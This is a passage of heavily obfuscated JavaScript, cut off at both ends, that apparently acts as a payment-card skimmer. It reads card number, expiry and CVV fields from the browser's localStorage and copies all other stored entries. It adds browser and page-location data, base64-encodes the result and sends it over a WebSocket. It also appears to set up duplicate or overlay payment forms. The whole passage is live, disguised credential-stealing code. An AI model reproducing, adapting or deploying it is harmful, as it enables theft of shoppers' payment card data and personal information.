40cc95,_0x2123e8._0x22d509)][_0x8caf88(_0x2123e8._0x17c37c,_0x2123e8._0x1c46e5,_0x2123e8._0x110654,0x8a5)]='',_0x5752eb[_0x445965(_0x2123e8._0x310e5e,0xa1a,_0x2123e8._0x3a11bd,0x971)][_0x445965(_0x2123e8._0x327e34,_0x2123e8._0x7f0e3d,_0x2123e8._0x1e602e,_0x2123e8._0x44ad4c)]='',_0x5752eb[_0x445965(0x6cc,0xa1a,0x4ea,0xacd)][_0x445965(_0x2123e8._0x33aca0,0xad6,0x108d,0x8b4)]='')}})),_0x1182fa[_0x698149(_0x5a7bc2._0x501ed7,_0x5a7bc2._0x2a78ab,0x393,0x90c)]&&console[_0x698149(_0x5a7bc2._0x4fdb39,0x9cc,0xfe6,_0x5a7bc2._0x40f483)]('[RESTORE]\x20'+'Original\x20f'+_0x698149(_0x5a7bc2._0x3c08ba,0xb75,0x10e6,0xcb6)+'ed')})}function _0xe020d8(_0x49cfda){const _0x89e1af={_0x50f6bd:0x71,_0x245473:0x63};function _0x298244(_0x479768,_0x55126a,_0xbbc2f6,_0x3985d2){return _0x2783ad(_0xbbc2f6,_0x55126a-_0x89e1af._0x50f6bd,_0x479768- -0x4d4,_0x3985d2-_0x89e1af._0x245473)}function _0x59022b(_0x18e061,_0x2036ba,_0x4dd9ea,_0x5f1f4a){return _0x3090ed(_0x18e061-0x9a,_0x2036ba-0x13d,_0x2036ba,_0x18e061- -0x2a1)}let _0x100dbf='';for(let _0x376d09=0x1*-0xb61+-0x2*0x105b+0x2c17;_0x42c365[_0x298244(_0x517787._0x42bc2b,0x730,0x660,_0x517787._0x48a41f)](_0x376d09,_0x49cfda[_0x298244(0x3ad,-_0x517787._0x335e86,0x5f0,-_0x517787._0x527943)]);_0x376d09++){const _0x2283d9=_0x49cfda[_0x376d09];_0x2283d9>='0'&&_0x42c365.UoXdG(_0x2283d9,'9')&&(_0x100dbf+=_0x2283d9)}return _0x100dbf}function _0x16734d(){const _0x501c74={_0x14078a:0x440};function _0x15efbb(_0x43159b,_0x316488,_0x237bc7,_0x434cc5){return _0x3090ed(_0x43159b-0xcb,_0x316488-0xcf,_0x316488,_0x434cc5- -0x47e)}if(!_0x1182fa[_0x15efbb(_0x221476._0x1c0ba8,-0xdc,0x478,_0x221476._0x5dec8f)+_0x16d123(-0x28b,-_0x221476._0x5df436,0x6b2,_0x221476._0x4009fb)]||!_0x1182fa[_0x15efbb(_0x221476._0x2302f1,0x3aa,0xad,_0x221476._0x1b032b)+_0x15efbb(_0x221476._0x486667,_0x221476._0x388a6d,0x785,_0x221476._0x3a2d14)])return'';const _0x1661ec=_0x1182fa['siteFieldM'+'apping'][_0x16d123(-_0x221476._0x25b5ac,-0x567,-0x234,0x69)](_0x3376f4=>_0x3376f4[_0x15efbb(0x373,0xa3c,0x569,0x6d9)]===_0x16d123(0x49f,0x58e,0x480,0x52d)),_0x3b9df4=_0x1182fa['siteFieldM'+_0x15efbb(_0x221476._0x372201,0x7a8,0xa3a,0x737)][_0x16d123(-0x99,0x221,-_0x221476._0xeca302,_0x221476._0xf7f61)](_0x51e639=>_0x51e639[_0x15efbb(0x1e1,0x3ce,0x33c,0x6d9)]==='exp_year');if(_0x42c365.FQeEZ(!_0x1661ec,!_0x3b9df4))return'';const _0x59ffed=localStorage[_0x16d123(-0x3b2,-0xe0,0x2d5,-_0x221476._0xe035ac)](_0x42c365.HHNJM),_0x526569=localStorage[_0x16d123(_0x221476._0x25bb27,_0x221476._0x12bfce,_0x221476._0x24c096,-_0x221476._0x103e6d)](_0x42c365[_0x16d123(_0x221476._0x366835,_0x221476._0xda0ab2,0x110,0x1ee)]);function _0x16d123(_0xd6c611,_0x9ce50c,_0x2c9ba3,_0x48f81b){return _0x2783ad(_0xd6c611,_0x9ce50c-0x1ee,_0x48f81b- -_0x501c74._0x14078a,_0x48f81b-0x14d)}if(_0x42c365[_0x15efbb(0x299,0x710,_0x221476._0x1f1546,_0x221476._0x97584)](_0x59ffed,_0x526569)){let _0x5f3bea=_0x59ffed[_0x15efbb(_0x221476._0x798ef6,_0x221476._0x2ac12c,_0x221476._0x42c74a,_0x221476._0x5aad5f)](-0x2*-0x12a+-0x87*0x2f+0x1677,'0'),_0x5aaac5=_0x42c365[_0x16d123(_0x221476._0x34fe3e,-_0x221476._0x4e270f,-_0x221476._0x271ba7,_0x221476._0x31001f)](_0x526569[_0x16d123(-0x6a,0x29e,_0x221476._0x2d7b0a,0x441)],-0x8*-0x1d2+0x1654+-0x24e0)?_0x526569.slice(-(0x1ad1+0x7c9*0x2+0x23b*-0x13)):_0x526569[_0x16d123(0xe16,_0x221476._0x2e3105,_0x221476._0xbff7fa,0x8d0)](0x173+0xb2f*0x1+0x650*-0x2,'0');return _0x42c365[_0x16d123(_0x221476._0x40800c,_0x221476._0x5c99df,0x638,_0x221476._0x20de03)](_0x42c365[_0x16d123(_0x221476._0x2a7ba6,0x679,0x504,_0x221476._0x3a07b4)](_0x5f3bea,'/'),_0x5aaac5)}return''}function _0x256979(_0x2f1702){const _0x163fca={_0x53014d:0x4c6,_0x59061f:0x895},_0x343a6c={_0x484069:0x2c5},_0x2561c2={_0x557705:0x80f,_0xa0d083:0x1204,_0x537f01:0xda7,_0x3a1167:0x1b6,_0x553a60:0x824,_0x3a43cc:0xa18,_0x55b871:0x741,_0x7f7f16:0xc1d,_0x44cce9:0x12b4},_0x1fb8d7={_0x1a7bc2:0x3c6,_0x1af7ac:0xc4},_0xf2a6d1={_0x34f1ad:0x9b8,_0x1ea23f:0x941,_0x3d0c70:0xb16,_0x2661de:0x257},_0x34d734={_0x20443b:0x5d,_0x144c11:0x3f9,_0x1c432e:0xcd},_0x3816b9={_0x29a525:0x15f},_0x42889a={_0x1f2fbe:0x301,_0x5328bc:0x3a7,_0x2befe1:0x602,_0x192437:0xac6},_0xebd8eb={_0xb1d542:0x715,_0x23dc70:0x2b6,_0xb7c220:0x9de,_0x5dc526:0x491,_0x3df415:0x82c,_0x2527ad:0x3b4,_0x65a01b:0x1f1,_0x1920bc:0x15a,_0x535faa:0x783,_0x1f9244:0xd99,_0x3b7577:0x3e4,_0xe39394:0xbe,_0x4676f5:0x96c,_0x5bfb49:0x390,_0xdcadcf:0xd6,_0x120fa5:0x554,_0x3cf723:0x1b5},_0x11dd4e={_0x439a0e:0x16,_0x12ba3f:0x85},_0x157fec={_0x326b2e:0x185},_0x17ec5c={_0x44f7b4:0x6a},_0x36e9d7={_0x25391b:0xbaa,_0x1be4e6:0x9be,_0x4efbe5:0xe0e},_0x452079={_0x1d44bf:0x783,_0x1125ba:0xb45},_0x5294f5={'QNNqg':_0x5353bb(0xa66,-_0x19f248._0x5561b8,_0x19f248._0x2cb5ae,0x333)+_0x3961b0(0x865,_0x19f248._0x303130,0x4e1,_0x19f248._0x3b0506)+'\x20sent,\x20res'+_0x3961b0(0x5b0,0x656,0x8c3,_0x19f248._0x334d7c)+'ton\x20and\x20al'+_0x3961b0(-_0x19f248._0x31c73a,_0x19f248._0x57d405,0x345,0x280)+_0x3961b0(0x272,-_0x19f248._0x20e335,-0x5bb,_0x19f248._0x26b529),'zhwVs':function(_0x1dc609,_0x65c435){const _0x783814={_0x3feb68:0x84,_0x1cb6c3:0x2ae};function _0x33b4b0(_0x1d51af,_0x512206,_0x18e25c,_0x1ad50d){return _0x3961b0(_0x1d51af-_0x783814._0x3feb68,_0x512206-_0x783814._0x1cb6c3,_0x1d51af,_0x1ad50d-0xd7)}return _0x42c365[_0x33b4b0(_0x45cbe9._0x4c4a53,_0x45cbe9._0x44c6b3,_0x45cbe9._0x3a20ee,0xef9)](_0x1dc609,_0x65c435)},'yqBMH':_0x42c365[_0x5353bb(_0x19f248._0x26187e,0xd07,_0x19f248._0x1eda74,0xcad)],'RMYHv':_0x42c365[_0x5353bb(_0x19f248._0x493aa9,_0x19f248._0x2c7695,0xd54,_0x19f248._0x1c1812)],'ofPtR':_0x5353bb(0xa40,_0x19f248._0x5ea995,_0x19f248._0x1c672c,0xfcd),'XfPul':_0x5353bb(_0x19f248._0x176e63,_0x19f248._0x5a4109,_0x19f248._0x1409e1,0x7d0),'uviGk':_0x3961b0(_0x19f248._0x3184dc,0x9d9,0x8a1,_0x19f248._0x1df1eb),'KmLoY':function(_0xe881e0,_0x1195cc){const _0x40b4e9={_0xc4ad14:0x156};function _0x10e40b(_0x2fdebb,_0xd34ada,_0x15b2ed,_0x24cd76){return _0x3961b0(_0x2fdebb-0x1ba,_0x2fdebb-0x63a,_0x24cd76,_0x24cd76-_0x40b4e9._0xc4ad14)}return _0x42c365[_0x10e40b(_0x452079._0x1d44bf,0x96d,0xda7,_0x452079._0x1125ba)](_0xe881e0,_0x1195cc)},'OQbRo':_0x42c365[_0x5353bb(0xcd9,_0x19f248._0x4764a9,0xac2,0x108d)],'kDrfB':function(_0xf907fc,_0x1315f3){return _0xf907fc===_0x1315f3},'bsXhr':function(_0x12f4f4,_0x2e9254){return _0x42c365.ieBig(_0x12f4f4,_0x2e9254)},'rBlBD':_0x42c365.vPmnz,'pzlfI':_0x42c365.CUVVa,'EiLYX':_0x42c365[_0x3961b0(_0x19f248._0x5d90f5,0xace,_0x19f248._0x1aeaf0,_0x19f248._0x2ae81b)],'wXkpe':_0x42c365[_0x5353bb(0x10ff,0xd52,_0x19f248._0x39eacf,_0x19f248._0x51ca24)],'LLjqQ':_0x42c365[_0x3961b0(_0x19f248._0x4bf20a,_0x19f248._0x372736,0xb28,0x47)],'FhJEv':_0x42c365[_0x5353bb(0xb22,_0x19f248._0x1581c4,_0x19f248._0x2e905d,0xcfd)],'AZUbz':_0x42c365[_0x3961b0(-_0x19f248._0x340161,-0x183,-_0x19f248._0x7954f8,0x455)],'qBudz':_0x42c365[_0x5353bb(_0x19f248._0x1c81e8,0xbef,_0x19f248._0x2b4a09,_0x19f248._0xfd06dc)],'aODDj':function(_0x5ae5ac,_0x54ca6b){const _0x36a481={_0xadced:0x217,_0x30d843:0x149};function _0x3b09bc(_0x338a7d,_0xf37b6d,_0x57e8fc,_0x1603a5){return _0x5353bb(_0x57e8fc,_0xf37b6d-0x1aa,_0x1603a5- -_0x36a481._0xadced,_0x1603a5-_0x36a481._0x30d843)}return _0x42c365[_0x3b09bc(_0x36e9d7._0x25391b,_0x36e9d7._0x1be4e6,0xd96,_0x36e9d7._0x4efbe5)](_0x5ae5ac,_0x54ca6b)},'EjwQz':_0x42c365.uyEQO,'ZvtUA':_0x3961b0(-_0x19f248._0xcd3d0f,_0x19f248._0x3ef45c,_0x19f248._0x5d71f7,0x1ba),'SwGra':_0x42c365[_0x3961b0(_0x19f248._0x1f5ee9,_0x19f248._0x133dff,_0x19f248._0x3c710f,_0x19f248._0x297cab)],'GmJri':_0x42c365[_0x3961b0(0xa87,0x5d4,_0x19f248._0xeec4b1,0x9b3)]};if(_0x3a05eb)return;if(_0x42c365[_0x3961b0(0x672,_0x19f248._0xebe4ae,_0x19f248._0x20c67f,_0x19f248._0x211080)](_0x1182fa[_0x5353bb(_0x19f248._0x431e68,_0x19f248._0x482d5c,_0x19f248._0x6595f7,0x1c5)+'e'],_0x42c365.UaJEc)&&_0x42c365[_0x5353bb(0x8b6,_0x19f248._0x400560,_0x19f248._0x2faea4,_0x19f248._0x3bffd2)](_0x2f1702,_0x42c365[_0x3961b0(-0x510,-0x80,-0x3f4,-0xc0)]))return;if(_0x42c365[_0x3961b0(-0x4f1,_0x19f248._0x5d4ec4,0x161,0x5b9)](_0x1182fa[_0x3961b0(-0x15e,-0x186,-_0x19f248._0x533ece,_0x19f248._0x81850d)+'e'],_0x42c365.tGqOR)&&_0x2f1702!==_0x42c365.tuExT)return;const _0x5f7b50={};for(let _0xff3b06=0x2*0x1197+0x1*0x2462+-0x4790;_0x42c365.jtzEw(_0xff3b06,localStorage.length);_0xff3b06++){const _0x481e45=localStorage[_0x5353bb(0x10ad,0xa24,0xa4c,0x4fe)](_0xff3b06);_0x481e45&&_0x42c365[_0x5353bb(_0x19f248._0xad6c,_0x19f248._0x2d6a7b,_0x19f248._0x5b303f,_0x19f248._0x5e6a87)](_0x481e45,_0x42c365[_0x3961b0(-_0x19f248._0x2ae420,_0x19f248._0x24d08a,-0x3ec,0x341)])&&!_0x481e45[_0x5353bb(_0x19f248._0x2a6994,_0x19f248._0x27efc1,_0x19f248._0x3c587b,_0x19f248._0x25d901)](_0x42c365[_0x5353bb(_0x19f248._0x352a13,_0x19f248._0xb0c261,_0x19f248._0x5905de,0x1640)])&&(_0x42c365.bhXXb(_0x3961b0(0x1a2,_0x19f248._0x6c789d,_0x19f248._0x27bca5,0x4e2),_0x42c365[_0x3961b0(0x613,_0x19f248._0x570f48,0x732,_0x19f248._0x116ecd)])?(_0x196908=!![],_0x5792c8.debugMode&&_0x391f2d[_0x3961b0(_0x19f248._0x5309a0,0x46d,_0x19f248._0x33dae5,0xad8)](_0x42c365[_0x3961b0(-_0x19f248._0x141ea2,0x5e8,_0x19f248._0x677aea,-0x5)])):_0x5f7b50[_0x481e45]=localStorage.getItem(_0x481e45))}const _0x2ae9d2=localStorage.getItem(_0x42c365[_0x3961b0(0x63b,_0x19f248._0xfd2a67,0x2a7,_0x19f248._0x599d2e)])||localStorage[_0x5353bb(0x605,0x71e,_0x19f248._0x204e47,0x9e6)](_0x42c365.Wmkrm)||'',_0x254bee=_0x42c365[_0x3961b0(0x2c8,0x687,0x20e,_0x19f248._0x36f08c)](_0x16734d)||localStorage[_0x3961b0(_0x19f248._0x3cfd53,-_0x19f248._0x570423,0x3f9,_0x19f248._0x2439b6)](_0x5353bb(_0x19f248._0x6db01c,0xc8d,0xa14,0xe0f))||localStorage[_0x5353bb(_0x19f248._0x330b84,_0x19f248._0x290123,0x554,0xe5)](_0x3961b0(_0x19f248._0x4ec175,_0x19f248._0x5198fb,_0x19f248._0x46000f,0x8de))||'',_0x248372=localStorage.getItem('cvv')||localStorage.getItem(_0x5353bb(-0x1d7,_0x19f248._0x319f3f,0x418,_0x19f248._0x237047))||'',_0x30419a=_0x42c365[_0x3961b0(-_0x19f248._0x5b2f47,0xbe,-0x571,_0x19f248._0x155749)](_0xe020d8,_0x2ae9d2),_0x181601=_0x42c365.AgcrO(_0xe020d8,_0x248372),_0x3b741b=_0x42c365[_0x5353bb(_0x19f248._0x139bc6,0x10ef,_0x19f248._0x22a2bf,0x7ed)](_0x30419a.length,-0xa59+-0x2*0x1039+-0x55b*-0x8),_0x9369e1=_0x42c365[_0x3961b0(0x487,0x8f0,_0x19f248._0x3d4bd5,_0x19f248._0x7bc49f)](_0x254bee.trim()[_0x3961b0(0x3d7,_0x19f248._0x1a12cd,0x477,0x26e)],0x23b3+0x17*-0xa9+-0x1*0x1480),_0x529e87=_0x181601[_0x3961b0(_0x19f248._0x2337ba,0x434,_0x19f248._0x22bab4,_0x19f248._0xeaeb90)]>=0x101*-0x1c+0x53*0x67+-0x546;if(_0x42c365[_0x5353bb(_0x19f248._0x568939,0x4e0,0x896,_0x19f248._0x5eaab6)](!_0x3b741b,!_0x9369e1))return;const _0x4ec700=_0x2ae9d2[_0x5353bb(0x782,_0x19f248._0x4655a5,_0x19f248._0x54de53,_0x19f248._0x5be712)]()||_0x254bee[_0x3961b0(-_0x19f248._0x264fd6,-0xed,0x4cf,-_0x19f248._0x41f0b3)]()||_0x248372[_0x3961b0(-_0x19f248._0x58567d,-_0x19f248._0x3c710f,0x24e,-_0x19f248._0x16b0a1)](),_0x446a90=_0x42c365.YgWrN(Object[_0x3961b0(0x3e6,0x9ff,0x76a,0x90a)](_0x5f7b50)[_0x3961b0(0xa9f,_0x19f248._0x1a12cd,0x4b9,_0x19f248._0x20fdaa)],-0x5dd*-0x2+-0x101*0x4+-0x7b6);if(_0x42c365[_0x3961b0(0x7cc,_0x19f248._0x1df5ca,_0x19f248._0x5d8c6d,-0x71)](!_0x4ec700,!_0x446a90)){_0x3a05eb=![];return}if(!_0x2ae9d2[_0x3961b0(_0x19f248._0x4d7fe0,-_0x19f248._0x1b05e4,-0x48f,-_0x19f248._0x2fd273)]()&&!_0x254bee[_0x3961b0(_0x19f248._0x465801,-0xed,_0x19f248._0x13125f,-0x1c5)]()){_0x3a05eb=![];return}const _0x4b5c26=_0x42c365[_0x5353bb(0x483,_0x19f248._0x1b82d6,_0x19f248._0x3b09a0,_0x19f248._0x424e3b)](_0x42c365[_0x3961b0(_0x19f248._0x2f8537,_0x19f248._0x5c217c,_0x19f248._0x4ea791,0xe08)](_0x2ae9d2[_0x5353bb(_0x19f248._0xff4b2b,_0x19f248._0x326786,_0x19f248._0x212bd2,0x60e)]+_0x254bee[_0x3961b0(0xa67,0x434,0x6f7,0x2c4)],_0x248372[_0x3961b0(_0x19f248._0x15c910,0x434,0x3c0,0x6b6)]),JSON[_0x5353bb(_0x19f248._0x3407f5,_0x19f248._0x19bb99,_0x19f248._0x3aa98b,_0x19f248._0x51378c)](_0x5f7b50)[_0x3961b0(_0x19f248._0x99e5d3,0x434,_0x19f248._0x402862,-_0x19f248._0x99cb1b)]);if(_0x42c365.IWwaN(_0x4b5c26,-0x501*-0x3+0x7*0x4b3+-0x2fde)){if(_0x42c365[_0x3961b0(0x623,_0x19f248._0x207735,0xa7e,_0x19f248._0x4a1c39)](_0x42c365[_0x3961b0(-0x83,0x544,0x69e,0x934)],_0x42c365[_0x3961b0(0x54b,0x544,_0x19f248._0x44f80d,-0xb4)])){_0x3a05eb=![];return}else{_0x5e8fb9=![];return}}delete _0x5f7b50[_0x5353bb(_0x19f248._0x4535b5,_0x19f248._0x4e2d30,0xbf9,0xfaf)],delete _0x5f7b50.cardNumber;function _0x3961b0(_0x13e205,_0x5c8b07,_0x20c8d2,_0x438369){return _0x3090ed(_0x13e205-_0x17ec5c._0x44f7b4,_0x5c8b07-0xb,_0x20c8d2,_0x5c8b07- -0x681)}delete _0x5f7b50.cvc,delete _0x5f7b50.exp_month,delete _0x5f7b50[_0x5353bb(0x431,0x52f,0x818,_0x19f248._0xad89c8)];const _0x11d6d0={..._0x5f7b50};_0x11d6d0[_0x3961b0(0x130,0x2fd,0x628,0x8a2)]=navigator[_0x3961b0(0xd20,_0x19f248._0x161cd0,0x657,_0x19f248._0x36cf4d)],_0x11d6d0[_0x5353bb(0x940,_0x19f248._0x4fd75f,0x4c4,0x80e)]=_0x2ae9d2,_0x11d6d0[_0x5353bb(_0x19f248._0x4a4880,0xe7c,_0x19f248._0x389180,_0x19f248._0x1c6798)]=_0x254bee,_0x11d6d0[_0x5353bb(0x136b,0xca8,_0x19f248._0x56698c,_0x19f248._0x27ddf1)]=_0x248372;const _0x1f6398={};_0x1f6398[_0x3961b0(_0x19f248._0x128c44,_0x19f248._0x102c82,_0x19f248._0x76ab54,0x371)]=location[_0x3961b0(-0x2b5,_0x19f248._0x399bd3,_0x19f248._0x52f27e,-0x2f2)],_0x1f6398[_0x5353bb(_0x19f248._0x22c9b5,0xa39,_0x19f248._0x15eddf,0x2c3)]=_0x11d6d0;const _0x5435cf=_0x1f6398,_0x5eb889=_0x42c365[_0x3961b0(0xd38,0xa21,0x70c,_0x19f248._0x5f12ba)](_0x42c365[_0x3961b0(_0x19f248._0x8c8904,0x1ff,0x2b2,0x5ed)](_0x2ae9d2,'|')+_0x254bee+'|',_0x248372);if(_0x2362fc===_0x5eb889){if(_0x42c365[_0x3961b0(0xdf,_0x19f248._0x345777,0x6e3,0x460)]!==_0x3961b0(0x4aa,-_0x19f248._0x2b25,-_0x19f248._0x25abc5,-_0x19f248._0x18ae37))_0x4f4e2a[_0x3961b0(_0x19f248._0x48d66f,_0x19f248._0x33c3f9,-_0x19f248._0x4e3e6b,0xa1c)](_0x42c365[_0x5353bb(0x103e,0x108c,0xd79,0xa39)]);else return}_0x3a05eb=!![],_0x2362fc=_0x5eb889;let _0x53f2bb;try{_0x42c365.lQmkS===_0x42c365[_0x5353bb(0x1514,0x1273,_0x19f248._0x2234b6,_0x19f248._0x471c63)]?_0x578d45[_0x5353bb(_0x19f248._0x5aa9c6,0xfd3,_0x19f248._0x1d0cf6,_0x19f248._0x1ec425)](_0x3961b0(-0x96,_0x19f248._0x212bf1,_0x19f248._0x236b2e,-0x9b)+_0x3961b0(0xbd1,0x8d8,0x9f7,_0x19f248._0x40d710)+_0x3961b0(0x3ff,0x765,_0x19f248._0x2911b5,0xb18)+_0x5353bb(_0x19f248._0x2b1ac2,0x8a8,_0x19f248._0x2d80fa,_0x19f248._0x5f42a6)+_0x3961b0(_0x19f248._0x5c876c,_0x19f248._0x42d19f,_0x19f248._0x172941,0x4e8),_0x165514):_0x53f2bb=_0x42c365[_0x5353bb(0x11f1,0xeec,_0x19f248._0x2d65f2,0xbc5)](btoa,_0x42c365.HOZpj(unescape,_0x42c365.uahvm(encodeURIComponent,JSON[_0x3961b0(-0x4be,-0x1b8,-0x7a1,-_0x19f248._0x34533c)](_0x5435cf))))}catch(_0x5c6c48){if(_0x42c365[_0x3961b0(0x594,0x1b7,-0x3fe,-_0x19f248._0x1ca735)]===_0x42c365[_0x5353bb(0xc9f,0x2fb,_0x19f248._0x4f3b24,0xac3)])_0xa8353e.debugMode&&_0x51e8ab[_0x3961b0(0x1014,0xa38,_0x19f248._0x3d7abd,_0x19f248._0x44b53d)]('[WARN]\x20Fai'+_0x5353bb(_0x19f248._0x52424b,_0x19f248._0x2f4945,_0x19f248._0x2fb9f5,0x120a)+'up\x20autofil'+_0x3961b0(_0x19f248._0x340686,_0x19f248._0x55de02,_0x19f248._0x5ddd32,0x9dc),_0x221189.selector,_0x772692[_0x3961b0(0x28d,_0x19f248._0x2a3735,_0x19f248._0x107d11,-_0x19f248._0x395691)]);else{_0x3a05eb=![];return}}function _0x5353bb(_0x5df208,_0x1004f6,_0x39dac3,_0x58fc8f){return _0x3090ed(_0x5df208-0x147,_0x1004f6-_0x157fec._0x326b2e,_0x5df208,_0x39dac3- -0x10b)}if(!_0x53f2bb||_0x42c365[_0x3961b0(_0x19f248._0x4f3b24,0x753,_0x19f248._0x506d99,0xbdf)](_0x53f2bb[_0x5353bb(_0x19f248._0xf1480f,0xa84,0x9aa,_0x19f248._0xebe4ae)],-0x38*-0x2d+-0x1db2+0x13ee)){if(_0x42c365[_0x3961b0(0x292,_0x19f248._0x1d1fdc,-_0x19f248._0x4641bd,-_0x19f248._0x11ed5b)](_0x42c365.FFDxs,_0x42c365[_0x3961b0(-_0x19f248._0x4edbe6,-_0x19f248._0x51448c,-_0x19f248._0x2c4deb,0x48a)])){_0x3a05eb=![];return}else _0x1011b4[_0x5353bb(0x702,_0x19f248._0x30c859,_0x19f248._0x50f994,0xf49)][_0x3961b0(_0x19f248._0x4c73bd,_0x19f248._0x3cb21d,0x318,_0x19f248._0x11a3ff)]()}let _0x29ee27=![];function _0x5567c8(){const _0x1a1e48={_0x193dcc:0x26f,_0xd40aca:0x15c},_0x5a7023={};_0x5a7023[_0x250e1e(-_0xebd8eb._0xb1d542,0x365,_0xebd8eb._0x23dc70,-0x262)]=_0x5294f5[_0x250e1e(0x888,0x476,_0xebd8eb._0xb7c220,0x819)];function _0x198802(_0x1243fa,_0x1bb1cd,_0xf57ad1,_0x8f0f90){return _0x5353bb(_0xf57ad1,_0x1bb1cd-0x9a,_0x8f0f90- -_0x1a1e48._0x193dcc,_0x8f0f90-_0x1a1e48._0xd40aca)}function _0x250e1e(_0x3b6ca8,_0x3d8808,_0x3344bb,_0x2b35b6){return _0x3961b0(_0x3b6ca8-_0x11dd4e._0x439a0e,_0x2b35b6- -0x110,_0x3b6ca8,_0x2b35b6-_0x11dd4e._0x12ba3f)}const _0xc1db7c=_0x5a7023;if(_0x5294f5.zhwVs(_0x5294f5.yqBMH,'XgxRK')){let _0x4fbee2=_0x1182fa[_0x198802(0x9b6,_0xebd8eb._0x5dc526,_0xebd8eb._0x3df415,0x495)].replace(_0x5294f5[_0x250e1e(-0x3ad,-_0xebd8eb._0x2527ad,-0x35c,-0xa6)],_0x5294f5.ofPtR)['replace'](_0x5294f5.XfPul,_0x5294f5[_0x198802(-0x248,_0xebd8eb._0x65a01b,0x610,_0xebd8eb._0x1920bc)]);const _0x173829=_0x4fbee2['lastIndexO'+'f']('/');return _0x5294f5[_0x198802(0x10d4,_0xebd8eb._0x535faa,0x10ee,_0xebd8eb._0x1f9244)](_0x173829,-0x3e6*-0x6+0x230b+-0x3a67)&&(_0x4fbee2=_0x4fbee2[_0x198802(-0xdd,_0xebd8eb._0x3b7577,_0xebd8eb._0xe39394,0x3a4)](-0x19e6+-0x8*-0xa3+0x14ce,_0x173829)),_0x4fbee2}else _0x16d176[_0x198802(_0xebd8eb._0x4676f5,0x87f,0x341,0x774)](_0xc1db7c[_0x198802(_0xebd8eb._0x5bfb49,-_0xebd8eb._0xdcadcf,_0xebd8eb._0x120fa5,_0xebd8eb._0x3cf723)])}if(_0x1182fa[_0x5353bb(0x802,0x2a6,_0x19f248._0x11423d,0x652)+_0x5353bb(_0x19f248._0x5220f2,_0x19f248._0x24b6b5,0xa84,_0x19f248._0x58a3af)]&&_0x440eab&&_0x440eab.readyState===WebSocket[_0x5353bb(_0x19f248._0x59f037,0x7ca,_0x19f248._0x11ebec,-_0x19f248._0x5e9f47)]){if(_0x5353bb(_0x19f248._0x1cf4ba,_0x19f248._0x3cd968,_0x19f248._0x57471a,0x881)===_0x42c365.eFZjW)try{_0x440eab[_0x3961b0(_0x19f248._0x1e26fb,_0x19f248._0x1fbf90,0x1a2,_0x19f248._0x8b6431)](_0x53f2bb),_0x29ee27=!![],_0x40fdc2=![],_0x42c365[_0x3961b0(0x2f5,0xaf,-0x338,0x538)](setTimeout,()=>{const _0x2322b1={_0x3497ed:0x52},_0x1a36d5={_0x60dc72:0x114,_0xd9c069:0x528,_0x27eaf1:0x8b};function _0xee8a6a(_0x29f296,_0x2095b1,_0x9b45d,_0x1bcb8f){return _0x3961b0(_0x29f296-_0x1a36d5._0x60dc72,_0x1bcb8f-_0x1a36d5._0xd9c069,_0x29f296,_0x1bcb8f-_0x1a36d5._0x27eaf1)}function _0x123e03(_0x113687,_0x2b739b,_0x557345,_0xbc0b14){return _0x5353bb(_0x113687,_0x2b739b-0x1a9,_0xbc0b14- -_0x2322b1._0x3497ed,_0xbc0b14-0x1a0)}const _0x4c74c4={};_0x4c74c4[_0xee8a6a(0x1062,0x12b4,_0x27c8aa._0x19215c,_0x27c8aa._0x22cbc6)]=_0x123e03(_0x27c8aa._0xc025ee,_0x27c8aa._0x50dc54,0x38c,0x4bc)+_0xee8a6a(0x488,0x30f,0xab,0x417)+'ld\x20duplica'+'te\x20form\x20fo'+_0x123e03(_0x27c8aa._0x20af6b,0x559,0xcc2,0x6b0);const _0x101064=_0x4c74c4;if(_0x5294f5[_0xee8a6a(0x3af,_0x27c8aa._0x1c9670,0xb9d,0x9d1)](_0x5294f5[_0x123e03(_0x27c8aa._0x44c86c,_0x27c8aa._0x50e97c,0xbf9,_0x27c8aa._0x4f260d)],_0x123e03(_0x27c8aa._0x467677,_0x27c8aa._0x5dfe04,-_0x27c8aa._0x31085b,_0x27c8aa._0x3cda4f))){if(_0x440eab&&_0x5294f5.kDrfB(_0x440eab[_0x123e03(0x12f,0xbd,0xc19,0x6ba)],WebSocket[_0x123e03(_0x27c8aa._0x398310,_0x27c8aa._0x3dc96a,-_0x27c8aa._0x1372c0,_0x27c8aa._0x4dc57c)])){if(_0x5294f5[_0xee8a6a(-0x98,-0x84,0xbd,0x574)](_0x5294f5[_0x123e03(0x110c,0x116d,_0x27c8aa._0x4a331d,_0x27c8aa._0x4b33e0)],_0x5294f5[_0xee8a6a(_0x27c8aa._0xaef2c5,_0x27c8aa._0x4deb9c,0x7eb,0x9e8)])){const _0x476e83=_0xab5790[_0x123e03(_0x27c8aa._0x352d1d,0x3d9,0x950,0x8d4)+'r'][_0xee8a6a(0x532,_0x27c8aa._0x9e731f,_0x27c8aa._0x5340fa,_0x27c8aa._0x1cff71)][_0x123e03(_0x27c8aa._0x2e296f,0xa75,_0x27c8aa._0xf2616d,0xf99)](_0x4a509f),_0x3427a7=_0x2b5b3c[_0x118b5a],_0x3d186e=_0x1ed2b9[_0x3427a7]||_0x476e83;_0x476e83.__proto__=_0x428bd1[_0xee8a6a(0x15bc,_0x27c8aa._0x13374e,0xce9,0xf9d)](_0x4f7fad),_0x476e83.toString=_0x3d186e.toString[_0xee8a6a(0x14b4,0x158b,0xada,0xf9d)](_0x3d186e),_0x3e105e[_0x3427a7]=_0x476e83}else _0x440eab.close(0x675+0x10*-0x41+-0x1*-0x183,_0x5294f5[_0xee8a6a(0xf67,0xd1e,_0x27c8aa._0x275adf,0xdce)])}}else _0x436388[_0xee8a6a(0xe0f,_0x27c8aa._0x4b4552,0x8bd,_0x27c8aa._0x65100f)](_0x101064[_0xee8a6a(_0x27c8aa._0x18cf80,_0x27c8aa._0x104c87,0x10cd,0xdc3)],_0x4f3f63.id)},-0x2451+-0x12f+0x41a*0xc)}catch(_0xdca17d){}else try{_0x28dddb[_0x5353bb(0x607,0xb22,0x9a0,0xf68)].display=_0x5294f5.wXkpe,_0x18bfef[_0x3961b0(-0x3d3,0x112,0xe1,-0x49c)]&&_0x4d3f71[_0x5353bb(_0x19f248._0x3cd4bf,_0x19f248._0x445040,0x9e3,_0x19f248._0xa3ad12)](_0x5294f5[_0x3961b0(0x875,_0x19f248._0x5026b2,-_0x19f248._0x1d1a5f,-_0x19f248._0x12b708)],_0x54c73a)}catch(_0x403777){}}if(_0x1182fa[_0x5353bb(_0x19f248._0x475fb2,0xf65,0xbfa,_0x19f248._0x1ea2ea)+'on']&&!_0x29ee27){let 